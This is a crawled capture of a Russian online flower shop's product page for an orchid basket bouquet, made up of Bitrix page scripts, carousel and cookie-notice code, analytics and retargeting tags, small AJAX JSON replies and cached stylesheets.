                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768911154,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"94f633c4773ecd41e35a9fc167115057"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.element\/with_video\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/buketnedeli/avtorskaya_korzina_s_belymi_orkhideyami/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bxb216a930ff8a741fb4044123141f1faf;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176868746318255"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1768911153"></script>
<script src="/local/templates/buket_v2/js/ym.js?t=1768911153"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/buketnedeli/avtorskaya_korzina_s_belymi_orkhideyami/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).ready(function(){
  $("#similar_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>
$(document).ready(function(){
  $("#recommend_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>

    $(document).ready(function(){
        let counSlides = 1
        let playedVM = false

        $(".owl-carousel").owlCarousel({
            loop: true,
            dots: true,
            items: counSlides,
            onDragged: function(event){
                $("video").each(function(){
                    $(this).trigger("stop")
                })
                if($('.item_images_mobile .owl-item.active .owl-item2').find("video").length > 0){
                    $('.item_images_mobile .owl-item.active .owl-item2').find("video").get(0).play()
                }

            }
            //autoplay: true
        });
        $('.sliders-all .catalog').slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 3,
            responsive: [
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },

                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
        if(document.documentElement.scrollWidth >= 1024){

            $(document).on("click", ".desktop_preview_img", function() {
                let btnIndex = $(this).data("index")
                $(".img_wrap_hidden").removeClass("active");
                $(".desktop_img_" + btnIndex).addClass("active");
            });
            
        }

        //console.log('add', {
        //    "products": [{
        //        "id": //,
        //        "name": '//',
        //        "price": //,
        //        "category": '//',
        //        "quantity": 1
        //    }]
        //});
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [{
                        "id": 579,
                        "name": 'Букет из гвоздик с белыми орхидеями в корзине',
                        "price": 25900,
                        "category": 'Акции',
                        "quantity": 1
                    }]
                }
            }
        });

    });
</script>
<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/
body_size: 68
content:
{"TOTAL":0}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -14
content:
{"RES":"OK","COUNT":1,"ERROR_STR":"","ITEMS":[false]}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -62
content:
{"RES":"OK","COUNT":0,"ERROR_STR":""}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17686872397445
body_size: 1806
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325*/
.postcard_block {
    border-top: 1px solid var(--color-border);
    border-bottom: 1px solid var(--color-border);
    padding: 10px 0 0 0;
	margin-bottom: 10px;
}
.postcard_block_title {
	font-weight: 500!important;
	margin-bottom: 5px!important;
}
.postcard_block_text {
	 font-size: 13px;
}


.recommend_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    margin-top: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .recommend_slider_block {
    	margin-top: 30px;
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}


@media (max-width: 1024px) {
	.postcard_block {
		padding-bottom: 10px;
	}
}
.badge_favorite_detail {
    /* border-radius: unset; */
    z-index: 3;
    position: absolute;
    /* top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    padding: 10px 9px 8px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
	
}

.badge_favorite_detail.favorite_active, .favorite_active {
	background: #fff!important;
}
@media (max-width: 1024px) {
	#item {
		position:relative
	}
}
.element_favorite_block {
    position: absolute;
    z-index: 100;
    /* left: 0;
    margin-top: 13px;
	margin-left: 13px; */
	    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 10px 9px 8px 9px; */
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    /* width: 33px;
    height: 33px; */
	width: 43px;
    height: 43px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite_detail:hover, .element_favorite_block:hover {
	background: #dae2e5;
}
@media only screen and (max-width: 768px)
{
	.prod_detail_title {
		font-size: 25px!important;
	}
	.prod_detail_price {
		font-weight: bold;
	}
}
.product_size_block {
	position: absolute;
    bottom: 25px;
    right: 10px;
	background: rgba(255,255,255,0.6);
    padding: 5px 10px;
    border-radius: 3px;
	opacity: 0.8;
}

.product_icon_size {
    background-image: url(/upload/images/size_icon/size.svg);
    /* background-size: 1.4rem; */
	display: inline-block;
    vertical-align: middle;
    width: 1.5rem;
    height: 1.5rem;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
i.product_icon_size.product_icon_size_height {
    transform: rotate(90deg);
}
span.product_size_item_val {
    padding-left: 7px;
    color: #ffff;
    /* opacity: 1; */
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}

.product_icon_size_svg svg {
	margin-bottom: -5px;
}
@media (max-width: 1024px){
	span.product_icon_size_svg {
		display: inline-block;
		width: 17px;
		/* vertical-align: middle; */
	}
	.product_icon_size_svg svg {
		margin-bottom: -3px;
	}
	.product_size_item_last {
		padding: 0 0 0 5px!important;
	}
	
#d_item {
	position: relative;
}
	.product_size_block {
		max-height: 34px;
		position: absolute;
		/* top: 13px;
		right: 13px; */
		/* top: 300px; */
		bottom: 30px;
		left: 13px;
		width: fit-content;
		background: rgba(255,255,255,0.6);
		padding: 5px 10px;
		border-radius: 7px;
		opacity: 1;
		z-index: 100;
	}
	
	span.product_size_item_val_vertical {
		padding-left: 0px;
	}
	.image_wrapper_block {
		height: fit-content;
		position: relative;
	}
}
@media (max-width: 767.98px){
	.badge_action {
		height: 27px!important;
		font-size: 17px!important;
	}
}
@media (max-width: 1024px) {
	.product_size_item {
		font-size: 18px!important;
	}
	span.product_icon_size_svg {
    width: 17px!important;
}
}



.badge_favorite_detail.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite_detail.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}

.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px;}

@media (max-width: 1024px) {
.badge_favorite_detail.badge_gift {left: 8px; right: auto; top: 9px; width: 42px; height: 42px; background-size: 49px 49px;}
.badge_favorite_detail.badge_gift:hover {background-size: 50px 50px;}
}

@media (max-width: 769px) {
.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px !important;}
}

.bouquet__gift--detail {display: block; margin: -7px 0px 17px 0px; color: #01C163; border: solid 2px #01C163; padding: 4px 3px 7px 3px; line-height: 100%; text-align: center; max-width: 277px; font-size: 16px;}
/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176868722719964
body_size: 4514
content:


/* Start:/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 214px;
	font-size:12px;
}

/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 10px;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}
*/

.root_item_top {
    max-height: 400px;
    overflow-y: auto;
}
a.root-item.el.prevented.spec_topmenu_vertical {
    /* font-size: 27px!important; */
    font-weight: bold!important;
    color: maroon!important;
}
#vertical-multilevel-menu_top {
	list-style: none!important;
}
ul.root-item.root_item_top {
    display: none;
}
#vertical-multilevel-menu_top li:hover ul.root-item.root_item_top {
    display: block;
}

.corp_topmenu_vertical {
	font-size: 17px!important;
    font-weight: 600!important;
    color: teal!important;
}

/*FIX MENU*/

#vertical-multilevel-menu_top ul {
	margin: 0;
	padding: 0;
}

ul#vertical-multilevel-menu_top li {
    position: relative;
	list-style: none;
}

#vertical-multilevel-menu_top > li {
	position: relative;
}

#vertical-multilevel-menu_top > li > ul.root-item {
    position: absolute;
    right: -140px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
	z-index: 500;
}

#vertical-multilevel-menu_top > li > ul.root-item > a {
    padding: 0 10px;
}

#vertical-multilevel-menu_top > li > ul.root-item > li > a {
    padding: 0 15px;
}

#vertical-multilevel-menu_top > li > ul.root-item  li a:hover {
    background: #fff !important;
    color: #000 !important;
    text-shadow: 1px 1px 3px #d7d7d7;
}

#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top {
	display: block;
}
#vertical-multilevel-menu_top > li:hover > ul.root-item.root_item_top > li > ul {
	display: none;
	background: #fff;
	z-index: 600;
}

